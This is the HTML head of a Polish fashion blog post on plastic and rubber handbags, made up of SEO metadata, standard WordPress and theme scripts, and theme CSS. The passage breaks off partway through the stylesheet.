

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionshake.pl/torebki-damskie-plastikowe-i-gumowe-hit-czy-kit/
body_size: 91642
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Torebki damskie plastikowe i gumowe – hit czy kit? - FashionShake.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fashionshake.pl/xmlrpc.php" />
    <meta property="og:image" content="https://fashionshake.pl/wp-content/uploads/2019/07/hurtownia-torebek.jpg" /><meta name="author" content="fashionshake">

<!-- This site is optimized with the Yoast SEO plugin v9.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://fashionshake.pl/torebki-damskie-plastikowe-i-gumowe-hit-czy-kit/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Torebki damskie plastikowe i gumowe – hit czy kit? - FashionShake.pl" />
<meta property="og:description" content="Projektanci torebek damskich co rok zaskakują nas nietuzinkowymi pomysłami. W ostatnich latach do łask powróciły torebki damskie plastikowe i gumowe, które są szeroko lansowane jako trwałe, nietuzinkowe i designerskie. To tzw. must have każdej miłośniczki trendów. Jednak czy rzeczywiście są one warte zachodu? W hurtowni torebek można znaleźć różnorodne modele, które są z wydają się &hellip;" />
<meta property="og:url" content="https://fashionshake.pl/torebki-damskie-plastikowe-i-gumowe-hit-czy-kit/" />
<meta property="og:site_name" content="FashionShake.pl" />
<meta property="article:section" content="Moda" />
<meta property="article:published_time" content="2019-07-30T17:11:02+00:00" />
<meta property="og:image" content="https://fashionshake.pl/wp-content/uploads/2019/07/hurtownia-torebek.jpg" />
<meta property="og:image:secure_url" content="https://fashionshake.pl/wp-content/uploads/2019/07/hurtownia-torebek.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="427" />
<meta property="og:image:alt" content="Torebki damskie plastikowe i gumowe – hit czy kit?" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Projektanci torebek damskich co rok zaskakują nas nietuzinkowymi pomysłami. W ostatnich latach do łask powróciły torebki damskie plastikowe i gumowe, które są szeroko lansowane jako trwałe, nietuzinkowe i designerskie. To tzw. must have każdej miłośniczki trendów. Jednak czy rzeczywiście są one warte zachodu? W hurtowni torebek można znaleźć różnorodne modele, które są z wydają się [&hellip;]" />
<meta name="twitter:title" content="Torebki damskie plastikowe i gumowe – hit czy kit? - FashionShake.pl" />
<meta name="twitter:image" content="https://fashionshake.pl/wp-content/uploads/2019/07/hurtownia-torebek.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FashionShake.pl &raquo; Kanał z wpisami" href="https://fashionshake.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FashionShake.pl &raquo; Kanał z komentarzami" href="https://fashionshake.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FashionShake.pl &raquo; Torebki damskie plastikowe i gumowe – hit czy kit? Kanał z komentarzami" href="https://fashionshake.pl/torebki-damskie-plastikowe-i-gumowe-hit-czy-kit/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashionshake.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://fashionshake.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://fashionshake.pl/wp-content/themes/Newspaper/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://fashionshake.pl/wp-content/themes/Newspaper/includes/demos/blog_beauty/demo_style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://fashionshake.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=6.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://fashionshake.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://fashionshake.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://fashionshake.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionshake.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fashionshake.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://wp.me/pat5SX-6e' />
<link rel="alternate" type="application/json+oembed" href="https://fashionshake.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionshake.pl%2Ftorebki-damskie-plastikowe-i-gumowe-hit-czy-kit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fashionshake.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionshake.pl%2Ftorebki-damskie-plastikowe-i-gumowe-hit-czy-kit%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fashionshake.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/fashionshake.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/fashionshake.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#38badb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #38badb;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #38badb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #38badb !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #38badb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #38badb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #38badb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #38badb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #38badb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #38badb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #38badb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #38badb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #38badb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #38badb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #38badb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 186, 219, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #38badb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #38badb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #38badb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #38badb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #38badb;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.65) 100%);
